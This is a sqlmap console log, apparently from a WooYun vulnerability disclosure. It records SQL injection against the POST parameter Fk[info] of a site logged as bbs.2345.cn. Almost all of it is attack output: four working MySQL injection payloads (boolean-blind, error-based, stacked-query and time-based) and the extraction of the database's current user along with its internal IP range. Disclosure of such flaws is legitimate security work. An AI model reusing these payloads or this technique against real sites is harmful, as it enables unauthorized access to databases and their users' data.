 D:\sqlmap>sqlmap.py -r D:\test.txt -p "Fk%5binfo%5d" --current-user
sqlmap
{1.0-dev-nongit-20150916}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:47:36
[11:47:36] [INFO] parsing HTTP request from 'D:\test.txt'
[11:47:36] [INFO] resuming back-end DBMS 'mysql'
[11:47:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Fk[info] (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: Fk[classname]=&Fk[comefrom]=&Fk[email]=%c7%eb%d3%c5%cf%c8%cc%ee%d0%
b4QQ%ba%c5%a3%ac%b7%b1%e3%d4%da%cf%df%b9%b5%cd%a8&Fk[info]=1' RLIKE (SELECT (
CASE WHEN (3031=3031) THEN 1 ELSE 0x28 END))&Fk[username]=
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: Fk[classname]=&Fk[comefrom]=&Fk[email]=%c7%eb%d3%c5%cf%c8%cc%ee%d0%
b4QQ%ba%c5%a3%ac%b7%b1%e3%d4%da%cf%df%b9%b5%cd%a8&Fk[info]=1' AND (SELECT 491
1 FROM(SELECT COUNT(*),CONCAT(0x716a7a6271,(SELECT (ELT(4911=4911,1))),0x716a787
171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&Fk[u
sername]=
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT)
Payload: Fk[classname]=&Fk[comefrom]=&Fk[email]=%c7%eb%d3%c5%cf%c8%cc%ee%d0%
b4QQ%ba%c5%a3%ac%b7%b1%e3%d4%da%cf%df%b9%b5%cd%a8&Fk[info]=1';(SELECT * FROM
(SELECT(SLEEP(5)))qBDI)&Fk[username]=
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: Fk[classname]=&Fk[comefrom]=&Fk[email]=%c7%eb%d3%c5%cf%c8%cc%ee%d0%
b4QQ%ba%c5%a3%ac%b7%b1%e3%d4%da%cf%df%b9%b5%cd%a8&Fk[info]=1' AND (SELECT * F
ROM (SELECT(SLEEP(5)))dxoz)&Fk[username]=
---
[11:47:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[11:47:37] [INFO] fetching current user
[11:47:38] [INFO] resumed: bbs_2345@172.16.%.%
current user: 'bbs_2345@172.16.%.%'
[11:47:38] [INFO] fetched data logged to text files under 'C:\Users qlmap\
output\bbs.2345.cn'
[*] shutting down at 11:47:38
www.wooyun.org